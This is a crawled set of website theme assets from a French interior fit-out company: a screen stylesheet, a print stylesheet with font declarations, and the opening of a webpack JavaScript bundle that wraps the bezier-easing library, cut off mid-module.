          appearance: none;
  background: none;
  border: none;
  border-radius: 0;
  font-weight: 700;
  letter-spacing: 0.2em;
  padding: 1em;
  margin: -1em 0;
  text-align: center;
  text-transform: uppercase;
  -webkit-transition: color 150ms;
  transition: color 150ms;
  vertical-align: middle;
}

.fonts-on .load-more {
  font-family: "ITCAvantGardeStd", sans-serif;
}

.load-more:not([hidden]) {
  display: inline-block;
}

.load-more__picto {
  display: block;
  font-size: 3em;
  height: 1em;
  margin: 0.5em auto 0;
  -webkit-transform-origin: 0.48333333em;
          transform-origin: 0.48333333em;
  -webkit-transition: -webkit-transform 150ms;
  transition: -webkit-transform 150ms;
  transition: transform 150ms;
  transition: transform 150ms, -webkit-transform 150ms;
  width: 1em;
}

.load-more:hover, .load-more:focus, .load-more:active {
  color: #c49109;
}

.load-more:hover .load-more__picto, .load-more:focus .load-more__picto, .load-more:active .load-more__picto {
  -webkit-transform: scale(1.15);
          transform: scale(1.15);
}

.main {
  -webkit-box-flex: 1;
          flex-grow: 1;
  margin: 0 auto;
  max-width: 117rem;
  overflow: hidden;
  width: 100%;
  margin-top: 3rem;
}

@media (min-width: 56.25em) {
  .main {
    margin-top: 5.6rem;
  }
}

.main__breadcrumbs {
  margin-bottom: 3rem;
}

.main__content {
  margin-bottom: 8rem;
}

@media (min-width: 73.125em) {
  body:not(.baseline-off) .main {
    position: relative;
  }
  body:not(.baseline-off) .main__baseline, body:not(.baseline-off) .main__content {
    box-sizing: border-box;
  }
  body:not(.baseline-off) .main__baseline {
    left: calc(50vw - 58.5rem);
    left: calc((100vw - var(--scrollbar-width) - 117rem) / 2);
    margin: 0;
    top: 13.6rem;
    position: fixed;
    padding: 0;
    pointer-events: none;
    width: 29.2rem;
  }
  body:not(.baseline-off) .main__baseline.static {
    bottom: 0;
    left: 0;
    position: absolute !important;
    top: auto !important;
  }
  body:not(.baseline-off) .main__baseline.hidden {
    opacity: 0;
  }
  body:not(.baseline-off) .main__breadcrumbs, body:not(.baseline-off) .main__content {
    margin-left: auto;
    margin-right: 0;
    width: 75.04273504%;
  }
  body:not(.baseline-off) .main__breadcrumbs {
    padding: 0 1.5rem;
  }
}

body:not(.baseline-off).admin-bar .main__baseline {
  top: 16.8rem;
}

.nav a {
  color: inherit;
  display: block;
}

.nav a:hover, .nav a:focus, .nav a:active {
  color: #c49109;
}

.nav .menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

.nav__menu--main .menu > .menu-item > a {
  font-family: sans-serif;
  font-weight: 700;
  text-transform: uppercase;
}

.fonts-on .nav__menu--main .menu > .menu-item > a {
  font-family: "ITCAvantGardeStd", sans-serif;
}

.nav .sub-menu {
  list-style: none;
}

.nav .sub-menu a {
  font-family: sans-serif;
  font-weight: 600;
}

.fonts-on .nav .sub-menu a {
  font-family: "ITCAvantGardeStd", sans-serif;
}

.nav__menu--social .menu {
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-flow: row wrap;
}

.nav__menu--social .menu-item + .menu-item {
  margin-left: 1.5rem;
}

.nav__toggle svg {
  display: block;
}

@media (max-width: 56.1875em) {
  .nav {
    box-sizing: border-box;
    padding: 2.4rem 0;
  }
  .js-on .nav {
    overflow-x: hidden;
    overflow-y: auto;
    overflow-scrolling: touch;
    -webkit-overflow-scrolling: touch;
    background: #f6f6f6;
    bottom: 0;
    height: calc(100% - 5rem);
    position: fixed;
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
    width: 100%;
  }
  .js-on .admin-bar .nav {
    height: calc(100vh - 5rem - 46px);
  }
}

@media (max-width: 56.1875em) and (min-width: 48.9375em) {
  .js-on .admin-bar .nav {
    height: calc(100vh - 5rem - 32px);
  }
}

@media (max-width: 56.1875em) {
  .nav__toggle {
    font-size: 3.2rem;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    background: none;
    border: none;
    border-radius: 0;
    padding: 0.9rem;
    position: absolute;
    right: 0;
    top: 0;
  }
  .nav__toggle svg {
    display: block;
    height: 1em;
    width: 1em;
  }
  .nav__toggle .cross {
    opacity: 1;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  .nav .popup-menu__menu {
    opacity: 1;
    position: static;
    -webkit-transform: none !important;
            transform: none !important;
  }
  .nav__menu--main .menu a {
    padding: 0.6rem 0;
  }
  .nav__menu--main .menu > .menu-item > a {
    font-size: 1.6rem;
    line-height: 1;
  }
  .nav__menu--main .menu > .menu-item + .menu-item {
    margin-top: 2.4rem;
  }
  .nav__menu--social {
    margin-top: 3rem;
  }
  .nav .sub-menu {
    border-top: 1px solid rgba(0, 0, 0, 0.25);
    margin: 0;
    padding-left: 3rem;
    padding-top: 0.9rem;
  }
  .nav .sub-menu a {
    line-height: 1.21428571;
  }
  .nav-opening .nav {
    -webkit-transition: -webkit-transform 300ms cubic-bezier(0, 0, 0.5, 1);
    transition: -webkit-transform 300ms cubic-bezier(0, 0, 0.5, 1);
    transition: transform 300ms cubic-bezier(0, 0, 0.5, 1);
    transition: transform 300ms cubic-bezier(0, 0, 0.5, 1), -webkit-transform 300ms cubic-bezier(0, 0, 0.5, 1);
  }
  .nav-opening .nav__toggle .lines * {
    -webkit-transition: -webkit-transform 150ms ease-in;
    transition: -webkit-transform 150ms ease-in;
    transition: transform 150ms ease-in;
    transition: transform 150ms ease-in, -webkit-transform 150ms ease-in;
  }
  .nav-opening .nav__toggle .cross {
    -webkit-transition: -webkit-transform 150ms ease-out;
    transition: -webkit-transform 150ms ease-out;
    transition: transform 150ms ease-out;
    transition: transform 150ms ease-out, -webkit-transform 150ms ease-out;
    -webkit-transition-delay: 150ms;
            transition-delay: 150ms;
  }
  .nav-closing .nav {
    -webkit-transition: -webkit-transform 180ms cubic-bezier(0.5, 0, 1, 1);
    transition: -webkit-transform 180ms cubic-bezier(0.5, 0, 1, 1);
    transition: transform 180ms cubic-bezier(0.5, 0, 1, 1);
    transition: transform 180ms cubic-bezier(0.5, 0, 1, 1), -webkit-transform 180ms cubic-bezier(0.5, 0, 1, 1);
  }
  .nav-closing .nav__toggle .lines * {
    -webkit-transition: -webkit-transform 90ms ease-out;
    transition: -webkit-transform 90ms ease-out;
    transition: transform 90ms ease-out;
    transition: transform 90ms ease-out, -webkit-transform 90ms ease-out;
    -webkit-transition-delay: 90ms;
            transition-delay: 90ms;
  }
  .nav-closing .nav__toggle .cross {
    -webkit-transition: -webkit-transform 90ms ease-in;
    transition: -webkit-transform 90ms ease-in;
    transition: transform 90ms ease-in;
    transition: transform 90ms ease-in, -webkit-transform 90ms ease-in;
  }
  .nav-on .nav {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  .nav-on .nav__toggle .line2 {
    -webkit-transform: translateX(105%);
            transform: translateX(105%);
  }
  .nav-on .nav__toggle .line1,
  .nav-on .nav__toggle .line3 {
    -webkit-transform: translateX(-105%);
            transform: translateX(-105%);
  }
  .nav-on .nav__toggle .cross {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@media (min-width: 56.25em) {
  .nav {
    bottom: 0;
    position: absolute;
    width: 100%;
  }
  .nav__inner {
    -webkit-box-align: center;
            align-items: center;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row nowrap;
    -webkit-box-pack: center;
            justify-content: center;
    padding-left: 18.4rem;
  }
  .nav__menu--main {
    -webkit-box-flex: 1;
            flex-grow: 1;
  }
  .nav__menu--main .menu {
    -webkit-box-pack: center;
            justify-content: center;
  }
  .nav__menu--main .menu-item-label {
    display: block;
  }
  .nav__menu--main .menu-item-label::after {
    border-bottom: 0.3rem solid #c49109;
    content: '';
    display: block;
    -webkit-transition: -webkit-transform 150ms;
    transition: -webkit-transform 150ms;
    transition: transform 150ms;
    transition: transform 150ms, -webkit-transform 150ms;
    -webkit-transform: scaleX(0);
            transform: scaleX(0);
  }
  .nav__menu--main .menu > * + * {
    margin-left: 3rem;
  }
  .nav__menu--main .menu > .menu-item > a {
    font-size: 1.1rem;
    line-height: 1.45454545;
    overflow: hidden;
    padding: 1.36363636em 0 2.36363636em;
    position: relative;
    z-index: 0;
  }
  .nav__menu--main .menu > .menu-item > a:hover .menu-item-label::after, .nav__menu--main .menu > .menu-item > a:focus .menu-item-label::after, .nav__menu--main .menu > .menu-item > a:active .menu-item-label::after {
    -webkit-transform: none;
            transform: none;
  }
  .nav__menu--main .menu > .menu-item > a:hover::after, .nav__menu--main .menu > .menu-item > a:focus::after, .nav__menu--main .menu > .menu-item > a:active::after, .nav__menu--main .menu > .menu-item > a[aria-expanded="true"]::after {
    -webkit-transform: none;
            transform: none;
  }
  .nav .menu-item-has-children:hover > a .menu-item-label::after,
  .nav .menu-item-has-children:focus-within > a .menu-item-label::after {
    -webkit-transform: none;
            transform: none;
  }
  .nav__menu--social {
    align-self: flex-start;
    margin-left: auto;
    margin-top: 0.5rem;
  }
  .nav__menu--social .menu > * + * {
    margin-left: 1.5rem;
  }
  .nav .menu {
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row nowrap;
  }
  .nav .sub-menu {
    font-size: 1rem;
    font-family: sans-serif;
    background: white;
    font-weight: 600;
    line-height: 1.3;
    list-style: none;
    min-width: 18rem;
    overflow: hidden;
    padding: 0.5rem 0;
    text-align: center;
  }
  .fonts-on .nav .sub-menu {
    font-family: "ITCAvantGardeStd", sans-serif;
  }
  .nav .sub-menu::before, .nav .sub-menu::after {
    content: '';
    display: block;
    position: absolute;
  }
  .nav .sub-menu::before {
    box-shadow: 0 2px 14px 0 rgba(0, 0, 0, 0.3);
    height: 30px;
    left: -7px;
    top: -30px;
    width: calc(100% + 14px);
  }
  .nav .sub-menu::after {
    border: 1rem solid transparent;
    border-top-color: white;
    border-bottom: none;
    left: calc(50% - 1rem);
    top: 0;
  }
  .nav .sub-menu a {
    padding: 1.7em 3em 1.3em;
    position: relative;
  }
  .nav .sub-menu > * + * a::after {
    top: -0.1rem;
    left: 1.5rem;
    border-bottom: 2px solid #1d1d1b;
    content: '';
    display: block;
    opacity: .2;
    position: absolute;
    width: calc(100% - 3rem);
  }
  .nav__toggle {
    display: none;
  }
}

.pager {
  border-top: 1px solid rgba(29, 29, 27, 0.25);
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-flow: column;
  margin-top: 6rem;
  margin-bottom: 0;
  padding: 3rem 0;
}

@media (min-width: 37.5em) {
  .pager {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row nowrap;
    -webkit-box-pack: justify;
            justify-content: space-between;
  }
}

.pager__arrow {
  border: 1px solid #1d1d1b;
  border-radius: 50%;
  display: inline-block;
  height: 3rem;
  -webkit-transition-property: color, background-color, border-color;
  transition-property: color, background-color, border-color;
  -webkit-transition-duration: 150ms;
          transition-duration: 150ms;
  vertical-align: -.9em;
  width: 3rem;
}

.pager__link {
  font-size: 1.2rem;
  font-family: sans-serif;
  color: inherit;
  font-weight: 700;
  line-height: 1;
  text-transform: uppercase;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 150ms;
          transition-duration: 150ms;
}

.fonts-on .pager__link {
  font-family: "ITCAvantGardeStd", sans-serif;
}

.pager__link--next {
  margin-left: auto;
}

.pager__link--prev .pager__arrow {
  margin-right: 1.5rem;
}

.pager__link--next .pager__arrow {
  margin-left: 1.5rem;
}

.pager__link:hover, .pager__link:focus, .pager__link:active {
  color: #c49109;
}

.pager__link:hover .pager__arrow, .pager__link:focus .pager__arrow, .pager__link:active .pager__arrow {
  border-color: #c49109;
  background-color: #c49109;
  color: white;
}

@media (max-width: 37.4375em) {
  .pager__link ~ .pager__link {
    margin-top: 1.5rem;
  }
}

.pagination {
  font-size: 1.2rem;
  line-height: 2.33333333;
  text-align: center;
}

.pagination__list {
  list-style: none;
  padding: 0;
}

.pagination__item {
  display: inline-block;
}

.pagination__item + .pagination__item {
  margin-left: 1rem;
}

.pagination .page-numbers {
  border: 1px solid #1d1d1b;
  border-radius: 50%;
  color: inherit;
  box-sizing: border-box;
  display: block;
  min-width: 2.5em;
  text-align: center;
}

.pagination .page-numbers.current {
  border-color: #c49109;
  color: #c49109;
}

.pagination a {
  -webkit-transition-property: color, background-color;
  transition-property: color, background-color;
  -webkit-transition-duration: 150ms;
          transition-duration: 150ms;
}

.pagination a:hover, .pagination a:focus, .pagination a:active {
  background-color: #1d1d1b;
  color: white;
}

.popup-menu {
  position: relative;
}

.popup-menu__menu {
  left: -9999em;
  opacity: 0;
  position: absolute;
  top: 100%;
  -webkit-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
  -webkit-transform-origin: 50% 0;
          transform-origin: 50% 0;
  -webkit-transition: opacity 150ms, left 0ms linear 150ms, -webkit-transform 150ms;
  transition: opacity 150ms, left 0ms linear 150ms, -webkit-transform 150ms;
  transition: transform 150ms, opacity 150ms, left 0ms linear 150ms;
  transition: transform 150ms, opacity 150ms, left 0ms linear 150ms, -webkit-transform 150ms;
}

.popup-menu__toggle:hover ~ .popup-menu__menu, .popup-menu__menu:hover,
.popup-menu__toggle:focus ~ .popup-menu__menu,
.popup-menu__toggle:active ~ .popup-menu__menu,
.popup-menu__toggle[aria-expanded="true"] ~ .popup-menu__menu,
.popup-menu--open .popup-menu__menu {
  left: 50%;
  opacity: 1;
  -webkit-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
  -webkit-transition: opacity 150ms, left 0ms, -webkit-transform 150ms;
  transition: opacity 150ms, left 0ms, -webkit-transform 150ms;
  transition: transform 150ms, opacity 150ms, left 0ms;
  transition: transform 150ms, opacity 150ms, left 0ms, -webkit-transform 150ms;
}

.popup-menu:focus-within .popup-menu__menu {
  left: 50%;
  opacity: 1;
  -webkit-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
  -webkit-transition: opacity 150ms, left 0ms, -webkit-transform 150ms;
  transition: opacity 150ms, left 0ms, -webkit-transform 150ms;
  transition: transform 150ms, opacity 150ms, left 0ms;
  transition: transform 150ms, opacity 150ms, left 0ms, -webkit-transform 150ms;
}

.related-refs {
  border-top: 1px solid rgba(29, 29, 27, 0.25);
}

.related-refs__title {
  font-family: sans-serif;
  font-size: 1.69411765rem;
  letter-spacing: -0.02791667em;
  font-weight: 700;
  margin: 3rem 0;
}

.fonts-on .related-refs__title {
  font-family: "ITCAvantGardeStd", sans-serif;
}

@media (min-width: 20em) {
  .related-refs__title {
    font-size: calc(1.69411765rem + (100vw - 32rem) * 0.0083045);
  }
}

@media (min-width: 73.125em) {
  .related-refs__title {
    font-size: 2.4rem;
  }
}

.related-refs .ref-card::before {
  content: '';
  display: block;
  padding-top: 67.9389313%;
}

.related-refs .ref-card__image {
  height: 100%;
  left: 0;
  -o-object-fit: cover;
     object-fit: cover;
  position: absolute;
  top: 0;
  width: 100%;
}

@media (min-width: 37.5em) {
  .related-refs__list {
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row wrap;
  }
  .related-refs__item {
    width: 50%;
  }
}

@media (min-width: 73.125em) {
  .related-refs__item {
    width: 25%;
  }
}

.single-ref__title, .single-ref__location {
  font-family: sans-serif;
  font-weight: 700;
  line-height: 1;
  letter-spacing: -0.02777778em;
}

.fonts-on .single-ref__title, .fonts-on .single-ref__location {
  font-family: "ITCAvantGardeStd", sans-serif;
}

.single-ref__title {
  font-size: 3.6rem;
  margin: 0 0 0.19444444em;
  text-transform: uppercase;
}

.single-ref__location {
  font-size: 2.4rem;
  margin: 0 0 0.54166667em;
}

.single-ref__details {
  font-size: 1.6rem;
  font-family: sans-serif;
  font-weight: 600;
  line-height: 1.625;
  margin: 0 0 3rem;
}

.fonts-on .single-ref__details {
  font-family: "ITCAvantGardeStd", sans-serif;
}

.single-ref__details p {
  margin: 0;
}

.single-ref__details strong {
  font-weight: 700;
}

.single-ref .content-blocks > * {
  margin-bottom: 0;
}

.single-ref .content-blocks > * + *:not(.images) {
  margin-top: 3rem;
}

.skips {
  font-size: 1.2rem;
  background: #1d1d1b;
  color: white;
  z-index: 15;
}

.js-on .skips {
  height: 0;
}

.js-on .skips-on .skips, .skips:focus-within {
  height: auto;
}

.skips__list {
  list-style: none;
  margin: 0;
  padding: 0;
}

.skips__item {
  display: inline-block;
}

.skips__link {
  color: inherit;
  display: block;
  line-height: 3rem;
  padding: 0 1.5rem;
}

.skips__link:hover, .skips__link:active, .skips__link:focus {
  background: #c49109;
  color: #1d1d1b;
}

@media print {
  .skips {
    display: none;
  }
}

.social-link {
  font-size: 3rem;
}

.social-link svg {
  display: block;
  height: 1em;
  width: 1em;
}


--- FILE ---
content_type: text/css
request_url: https://www.grizard-agencement.com/app/themes/grizard/assets/css/print.v1641816347.css?ver=6.8.3
body_size: 1825
content:
/**
 * Assert given value is in pixel. That function is tolerant
 * to unit-less values which are converted.
 * @param $value The value to assert
 */
/**
 * @param $breakpoint Window width, should be expressed in pixel
 */
/**
 * @deprecated Use rem($size) directly
 */
/**
 * Allow fluid size variation (interpolation) linked to window width.
 * Given breakpoints and corresponding values are expressed in pixels.
 * @param $map - A Sass map of viewport widths and length value pairs
 */
/**
 * Above the threshold, font-size will increase in proportion of the viewport
 */
/*
 * @deprecated Element should be disabled with `disabled` attribute
 */
@page {
  margin: 1cm;
}

body {
  box-sizing: border-box;
  margin: 0;
  padding: 0 0 0 4em;
  width: 100%;
}

body {
  font-size: 10pt;
  line-height: 1.6;
  background: #fff !important;
  color: #444;
}

body {
  counter-reset: counter-h2;
}

h2 {
  counter-increment: counter-h2;
  position: relative;
}

h2::before {
  content: counter(counter-h2) ".";
  box-sizing: border-box;
  display: inline-block;
  font-size: .75em;
  font-weight: normal;
  padding-right: 1rem;
  position: absolute;
  opacity: .75;
  right: 100%;
  text-align: right;
  top: .3em;
}

ul h2,
ol h2,
blockquote h2 {
  counter-increment: none !important;
}

ul h2::before,
ol h2::before,
blockquote h2::before {
  content: none !important;
}

h1 br, h2 br, h3 br, h4 br, h5 br, h6 br {
  display: none;
}

a {
  page-break-inside: avoid;
}

blockquote {
  page-break-inside: avoid;
}

h1, h2, h3, h4, h5, h6 {
  page-break-after: avoid;
  page-break-inside: avoid;
}

img {
  page-break-inside: avoid;
  page-break-after: avoid;
  margin: 1em 0;
}

table, pre {
  page-break-inside: avoid;
}

ul, ol, dl {
  page-break-before: avoid;
}

.print-off {
  display: none !important;
}

.scrollmagic-pin-spacer {
  height: auto !important;
  min-height: 0 !important;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.scrollmagic-pin-spacer > * {
  position: relative !important;
}

img {
  display: block;
  height: auto;
  max-width: 12cm;
  page-break-inside: avoid;
}

a {
  color: inherit;
  text-decoration: none;
}

blockquote {
  border-left: 1px solid currentColor;
  font-style: italic;
  margin-left: 0;
  padding-left: 1em;
}

blockquote,
p,
ul:not(.grid),
footer {
  max-width: 35em;
}

footer {
  left: -2em;
  page-break-before: avoid;
  page-break-inside: avoid;
  position: relative;
}

main a[href]::after {
  content: "(" attr(href) ")";
  font-size: .9em;
  margin-left: .4em;
  text-decoration: underline;
}

main a[href^="#"]::after {
  content: none;
}

h2 a[href]::after, h3 a[href]::after {
  content: none;
}

footer {
  margin: 6em auto 0;
  opacity: .7;
  text-align: center;
}

label {
  display: block;
}

input[type="text"],
input[type="email"],
input[type="number"],
input[type="tel"],
input[type="date"],
textarea {
  box-shadow: -1px 1px 0 currentColor;
  box-sizing: border-box;
  color: inherit;
  font-size: 14pt;
  border: none;
  opacity: .75;
  display: block;
  margin-top: 1em;
  max-width: 100%;
  padding: 0;
}

.form__privacy,
.g-recaptcha,
.grecaptcha-badge,
input[type="file"],
button[type="submit"],
input[type="submit"] {
  display: none !important;
}

.has-media-background__image, .has-media-background__slider {
  display: none;
}

.expandables {
  padding-bottom: 0 !important;
}

.expandables__toggle {
  display: none;
}

.expandables__target {
  display: block !important;
}

.slick-list {
  height: auto !important;
}

.slick-track {
  -webkit-box-align: stretch;
          align-items: stretch;
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-flow: row wrap;
  -webkit-box-pack: start;
          justify-content: flex-start;
  margin: 0 -2rem;
  width: 100% !important;
  -webkit-transform: none !important;
          transform: none !important;
}

.slider .slick-cloned {
  display: none !important;
}

.slider__slide {
  margin-bottom: 4rem;
}

.slider--fixed-height .slick-slide {
  box-sizing: border-box;
  padding: 0 2rem;
  margin-bottom: 4rem;
  width: 50% !important;
}

.slider--fixed-height img {
  display: block !important;
  max-width: none !important;
}

.slick-dots {
  display: none !important;
}

.grid {
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-flow: row wrap;
  list-style: none;
  margin-left: -2rem;
  margin-bottom: -4rem;
  padding-left: 0;
}

.grid__item {
  box-sizing: border-box;
  padding: 0 2rem;
  margin-bottom: 4rem;
}

.masonry {
  height: auto !important;
}

.masonry > * {
  position: static !important;
}

/*

ITCAvantGardeStd-Bold (title, cta)
ITCAvantGardeStd-Md (nav)
ITCAvantGardeStd-Bk (legal links)
OpenSans (texte)
OpenSans-Bold (subtitle)

*/
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../font/opensans-bold-webfont.v1581067002601.woff2) format("woff2"), url(../font/opensans-bold-webfont.v1581067002580.woff) format("woff");
}

@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../font/opensans-regular-webfont.v1581067002611.woff2) format("woff2"), url(../font/opensans-regular-webfont.v1581067002586.woff) format("woff");
}

@font-face {
  font-family: 'ITCAvantGardeStd';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../font/ITCAvantGardeStdBk.v1581067002589.woff2) format("woff2"), url(../font/ITCAvantGardeStdBk.v1581067002562.woff) format("woff");
}

@font-face {
  font-family: 'ITCAvantGardeStd';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(../font/ITCAvantGardeStdMd.v1581067002600.woff2) format("woff2"), url(../font/ITCAvantGardeStdMd.v1581067002578.woff) format("woff");
}

@font-face {
  font-family: 'ITCAvantGardeStd';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../font/ITCAvantGardeStdBold.v1581067002595.woff2) format("woff2"), url(../font/ITCAvantGardeStdBold.v1581067002573.woff) format("woff");
}

/**
 * Assert given value is in pixel. That function is tolerant
 * to unit-less values which are converted.
 * @param $value The value to assert
 */
/**
 * @param $breakpoint Window width, should be expressed in pixel
 */
/**
 * @deprecated Use rem($size) directly
 */
/**
 * Allow fluid size variation (interpolation) linked to window width.
 * Given breakpoints and corresponding values are expressed in pixels.
 * @param $map - A Sass map of viewport widths and length value pairs
 */
/**
 * Above the threshold, font-size will increase in proportion of the viewport
 */
/*
 * @deprecated Element should be disabled with `disabled` attribute
 */
html {
  font-size: 62.5%;
}

@media screen and (min-width: 100em) {
  html {
    font-size: 0.625vw;
  }
}

.refs::after {
  display: none !important;
}

.refs__item {
  position: static !important;
}

.footer .grid {
  -webkit-box-pack: center;
          justify-content: center;
}

.footer__logo {
  display: block;
  height: 5rem;
  margin: 0 auto;
  width: 16.9rem;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.grizard-agencement.com/app/themes/grizard/assets/js/main.v1641816347.js?ver=6.8.3
body_size: 45520
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 1);
/******/ })
/************************************************************************/
/******/ ({

/***/ "./node_modules/bezier-easing/src/index.js":
/*!*************************************************!*\
  !*** ./node_modules/bezier-easing/src/index.js ***!
  \*************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("/**\n * https://github.com/gre/bezier-easing\n * BezierEasing - use bezier curve for transition easing function\n * by Gaëtan Renaudeau 2014 - 2015 – MIT License\n */\n\n// These values are established by empiricism with tests (tradeoff: performance VS precision)\nvar NEWTON_ITERATIONS = 4;\nvar NEWTON_MIN_SLOPE = 0.001;\nvar SUBDIVISION_PRECISION = 0.0000001;\nvar SUBDIVISION_MAX_ITERATIONS = 10;\n\nvar kSplineTableSize = 11;\nvar kSampleStepSize = 1.0 / (kSplineTableSize - 1.0);\n\nvar float32ArraySupported = typeof Float32Array === 'function';\n\nfunction A (aA1, aA2) { return 1.0 - 3.0 * aA2 + 3.0 * aA1; }\nfunction B (aA1, aA2) { return 3.0 * aA2 - 6.0 * aA1; }\nfunction C (aA1)      { return 3.0 * aA1; }\n\n// Returns x(t) given t, x1, and x2, or y(t) given t, y1, and y2.\nfunction calcBezier (aT, aA1, aA2) { return ((A(aA1, aA2) * aT + B(aA1, aA2)) * aT + C(aA1)) * aT; }\n\n// Returns dx/dt given t, x1, and x2, or dy/dt given t, y1, and y2.\nfunction getSlope (aT, aA1, aA2) { return 3.0 * A(aA1, aA2) * aT * aT + 2.0 * B(aA1, aA2) * aT + C(aA1); }\n\nfunction binarySubdivide (aX, aA, aB, mX1, mX2) {\n  var currentX, currentT, i = 0;\n  do {\n    currentT = aA + (aB - aA) / 2.0;\n    currentX = calcBezier(currentT, mX1, mX2) - aX;\n    if (currentX > 0.0) {\n      aB = currentT;\n    } else {\n      aA = currentT;\n    }\n  } while (Math.abs(currentX) > SUBDIVISION_PRECISION && ++i < SUBDIVISION_MAX_ITERATIONS);\n  return currentT;\n}\n\nfunction newtonRaphsonIterate (aX, aGuessT, mX1, mX2) {\n for (var i = 0; i < NEWTON_ITERATIONS; ++i) {\n   var currentSlope = getSlope(aGuessT, mX1, mX2);\n   if (currentSlope === 0.0) {\n     return aGuessT;\n   }\n   var currentX = calcBezier(aGuessT, mX1, mX2) - aX;\n   aGuessT -= currentX / currentSlope;\n }\n return aGuessT;\n}\n\nfunction LinearEasing (x) {\n  return x;\n}\n\nmodule.exports = function bezier (mX1, mY1, mX2, mY2) {\n  if (!(0 <= mX1 && mX1 <= 1 && 0 <= mX2 && mX2 <= 1)) {\n    throw new Error('bezier x values must be in [0, 1] range');\n  }\n\n  if (mX1 === mY1 && mX2 === mY2) {\n    return LinearEasing;\n  }\n\n  // Precompute samples table\n  var sampleValues = float32ArraySupported ? new Float32Array(kSplineTableSize) : new Array(kSplineTableSize);\n  for (var i = 0; i < kSplineTableSize; ++i) {\n    sampleValues[i] = calcBezier(i * kSampleStepSize, mX1, mX2);\n  }\n\n  function getTForX (aX) {\n    var intervalStart = 0.0;\n    var currentSample = 1;\n    var lastSample = kSplineTableSize - 1;\n\n    for (; currentSample !== lastSample && sampleValues[currentSample] <= aX; ++currentSample) {\n      intervalStart += kSampleStepSize;\n    }\n    --currentSample;\n\n    // Interpolate to provide an initial guess for t\n    var dist = (aX - sampleValues[currentSample]) / (sampleValues[currentSample + 1] - sampleValues[currentSample]);\n    var guessForT = intervalStart + dist * 